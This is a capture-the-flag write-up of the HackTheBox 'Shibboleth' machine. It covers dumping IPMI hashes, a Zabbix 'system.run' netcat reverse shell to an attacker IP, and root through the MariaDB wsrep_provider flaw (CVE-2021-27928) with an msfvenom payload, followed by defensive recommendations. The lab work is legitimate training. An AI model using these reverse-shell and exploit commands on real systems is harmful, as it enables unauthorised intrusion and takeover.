This is a writeup for the Shibboleth machine on the HackTheBox site.
Enumeration #
First, let’s start with a scan of our target with the following command:
nmap -sV 10.10.11.124
One TCP ports are discovered:

- 80/tcp : HTTP web server (Apache 2.4.41)
Exploit #

At first I start by making a scan of the pages of the site:
Then I make a scan of the subdomain:

I find 3 different subdomains, I add them to the /etc/hosts. Then I access the site zabbix.shibboleth.htb and I arrive on an authentication page!
After some research, I can’t find anything in particular. So I try to do a UDP scan to see if any additional ports are open. For that I use the following command:
sudo nmap -sU --min-rate 5000 shibboleth.htb

The port 623/udp is open, after some research on google I find this port is used for IPMI (Intelligent Platform Management Interface). I quickly find an exploit related to this port:
623/UDP/TCP - IPMI - HackTricks
So I launch Metasploit and I set the extension with the following commands:
use auxiliary/scanner/ipmi/ipmi_dumphashes
set RHOSTS shibboleth.htb
set OUTPUT_JOHN_FILE hash
After a few seconds, it returns the hash of an Administrateur user!
[+] 10.10.11.124:623 - IPMI - Hash found: Administrator:156faf2282010000498ef9d2af7763ced04cc2a26058817d46f358e7f7f1991b35fd4a73def2e04ea123456789abcdefa123456789abcdef140d41646d696e6973747261746f72:6b18bd2fb3309ee821c2ade2e1bcc9f2a8c75519
I try to crack it with john using the following command:
john hash --wordlist=rockyou.txt

John finds the following password: ilovepumkinpie1.
I then credit them on the previous authentication page and it works.

After some research I find that it is possible to execute commands by creating an item via the administration panel. For that I go on the following page:
Configuration -> Hosts -> Item -> Create Item
I give a name to the item then I return the following key value:
name: shell
key : system.run[rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 10.10.14.103 1234 >/tmp/f,nowait]
I can now test the item with the Get value and test button.

I now have a reverse shell with the user zabbix.

I start by upgrading my shell with the following command:
python3 -c 'import pty; pty.spawn("/bin/bash")'
Then I realize that the first flag is held by the user ipmi-svc. This is the same name as the port I exploited above, so I try to change the user with the same password:
zabbix@shibboleth:/home/ipmi-svc$ su ipmi-svc
su ipmi-svc
Password: ilovepumkinpie1
ipmi-svc@shibboleth:~$ cat user.txt
cat user.txt
70c2f49504f02ded92ccbef9b3c95b35
I now have access to the first flag.
Privilege escalation #
I start by uploading the linPeas.sh script then I run it. I notice 2 things in the result:
- The mysql service is run by the root user
- I have access to a file with a username and password to access the database

So I try to connect to the database with the following command:
mysql -h 127.0.0.1 -u zabbix -p

The credentials work well and allow me to discover the version of the mysql database: MariaDB 10.3.25.
After some research I find that this version is sensitive to CVE-2021-27928. This CVE allows to create a reverse shell root !
So I start by creating a payload with the following command:
msfvenom -p linux/x64/shell_reverse_tcp LHOST=10.10.14.103 LPORT=2345 -f elf-so -o exploit.so
Then after uploading it to the target machine, I set the global variable wsrep_provider with this same payload:
mysql -h 127.0.0.1 -u zabbix -p -e 'SET GLOBAL wsrep_provider="/tmp/exploit.so";'

I now have a reverse shell as root and I can get the last flag.
root@shibboleth:/var/lib/mysql# cat /root/root.txt
cat /root/root.txt
6e4f289fbcc6803513ffe5a5dae46b85
Recommendations #
To patch this host I think it would be necessary to perform a number of actions:
- Update IPMI to avoid dumps of user hashes
- Do not use the same password across multiple services
- Do not run MariaDB as root
- Update MariaDB to avoid the reverse shell exploit

